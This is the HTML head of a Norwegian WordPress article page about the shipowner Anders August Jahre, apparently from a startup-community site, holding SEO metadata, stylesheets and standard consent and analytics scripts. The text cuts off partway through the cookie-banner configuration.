

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/
body_size: 30304
content:
<!doctype html>
<html lang="nb-NO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>var et_site_url='https://grunderiet.no';var et_post_id='245511';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sandefjords gründerstjerne Anders August Jahre - Gründeriet</title>
	<link rel="canonical" href="https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sandefjords gründerstjerne Anders August Jahre - Gründeriet" />
	<meta property="og:description" content="&laquo;Anders Jahres rederi og Kosmos ekspanderte, og allerede i 1950 var Jahre Nordens største tankskipsreder. Og det kontraheres bilbåter og bulkbåter i tillegg. Tusenvis av arbeidsplasser er blitt skapt.&raquo; &nbsp; Anders Jahre ble født i 1891 og vokste opp på Lasken gård i Sandefjord.  Faren var svært interessert i hest, og unge Anders red til [&hellip;]" />
	<meta property="og:url" content="https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/" />
	<meta property="og:site_name" content="Gründeriet" />
	<meta property="article:publisher" content="https://www.facebook.com/grunderiet/" />
	<meta property="article:published_time" content="2022-06-27T13:49:46+00:00" />
	<meta property="article:modified_time" content="2025-10-13T09:26:24+00:00" />
	<meta property="og:image" content="https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Benedicte Eian Iversen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet av" />
	<meta name="twitter:data1" content="Benedicte Eian Iversen" />
	<meta name="twitter:label2" content="Ansl. lesetid" />
	<meta name="twitter:data2" content="3 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/#article","isPartOf":{"@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/"},"author":{"name":"Benedicte Eian Iversen","@id":"https://grunderiet.no/#/schema/person/98c8518c33a8ae54eb3c3fa6be67252e"},"headline":"Sandefjords gründerstjerne Anders August Jahre","datePublished":"2022-06-27T13:49:46+00:00","dateModified":"2025-10-13T09:26:24+00:00","mainEntityOfPage":{"@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/"},"wordCount":539,"publisher":{"@id":"https://grunderiet.no/#organization"},"image":{"@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/#primaryimage"},"thumbnailUrl":"https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre.png","articleSection":["Gründerstjerne"],"inLanguage":"nb-NO"},{"@type":"WebPage","@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/","url":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/","name":"Sandefjords gründerstjerne Anders August Jahre - Gründeriet","isPartOf":{"@id":"https://grunderiet.no/#website"},"primaryImageOfPage":{"@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/#primaryimage"},"image":{"@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/#primaryimage"},"thumbnailUrl":"https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre.png","datePublished":"2022-06-27T13:49:46+00:00","dateModified":"2025-10-13T09:26:24+00:00","breadcrumb":{"@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/"]}]},{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/#primaryimage","url":"https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre.png","contentUrl":"https://grunderiet.no/wp-content/uploads/2022/06/Anders-August-Jahre.png","width":1920,"height":1080,"caption":"Sandefjords gründerstjerne Anders August Jahre"},{"@type":"BreadcrumbList","@id":"https://grunderiet.no/sandefjords-grunderstjerne-anders-august-jahre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://grunderiet.no/"},{"@type":"ListItem","position":2,"name":"Sandefjords gründerstjerne Anders August Jahre"}]},{"@type":"WebSite","@id":"https://grunderiet.no/#website","url":"https://grunderiet.no/","name":"Gründeriet","description":"","publisher":{"@id":"https://grunderiet.no/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://grunderiet.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nb-NO"},{"@type":"Organization","@id":"https://grunderiet.no/#organization","name":"Gründeriet","url":"https://grunderiet.no/","logo":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://grunderiet.no/#/schema/logo/image/","url":"https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo.png","contentUrl":"https://grunderiet.no/wp-content/uploads/2023/06/cropped-Grunderiet-logo.png","width":1735,"height":271,"caption":"Gründeriet"},"image":{"@id":"https://grunderiet.no/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/grunderiet/","https://www.instagram.com/grunderiet/","https://www.linkedin.com/company/gründeriet/","https://www.youtube.com/channel/UCiKTLz7SLVdAheZHda02u_Q"]},{"@type":"Person","@id":"https://grunderiet.no/#/schema/person/98c8518c33a8ae54eb3c3fa6be67252e","name":"Benedicte Eian Iversen","url":"https://grunderiet.no/author/benedicte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//widget.coreai.no' />
<link rel="alternate" type="application/rss+xml" title="Gründeriet &raquo; strøm" href="https://grunderiet.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gründeriet &raquo; kommentarstrøm" href="https://grunderiet.no/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grunderiet.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrunderiet.no%2Fsandefjords-grunderstjerne-anders-august-jahre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grunderiet.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrunderiet.no%2Fsandefjords-grunderstjerne-anders-august-jahre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.27.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.27.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.27.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.27.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.27.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.27.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.27.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.27.0' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://grunderiet.no/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.46' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grunderiet.no/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://grunderiet.no/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mec-custom-form-css' href='https://grunderiet.no/wp-content/plugins/modern-events-calendar/app/core/src/Forms/custom-form.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mec-rsvp-frontend-css' href='https://grunderiet.no/wp-content/plugins/mec-rsvp/src/RSVP/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://grunderiet.no/wp-content/themes/hello-elementor/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://grunderiet.no/wp-content/themes/grunderiet-theme/style.css?ver=1.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://grunderiet.no/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://grunderiet.no/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-246590-css' href='https://grunderiet.no/wp-content/uploads/elementor/css/post-246590.css?ver=1768822179' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://grunderiet.no/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://grunderiet.no/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.46' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://grunderiet.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-248165-css' href='https://grunderiet.no/wp-content/uploads/elementor/css/post-248165.css?ver=1768822180' media='all' />
<link rel='stylesheet' id='elementor-post-246617-css' href='https://grunderiet.no/wp-content/uploads/elementor/css/post-246617.css?ver=1768822180' media='all' />
<link rel='stylesheet' id='elementor-post-251607-css' href='https://grunderiet.no/wp-content/uploads/elementor/css/post-251607.css?ver=1768822937' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://grunderiet.no/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://grunderiet.no/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1767605098' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://grunderiet.no/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1767605107' media='all' />
<script src="https://grunderiet.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://grunderiet.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://grunderiet.no/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://grunderiet.no","_expiry":"365","_categories":[{"name":"N\u00f8dvendig","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funksjonell","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analyse","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Ytelse","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Annonse","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#538288"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":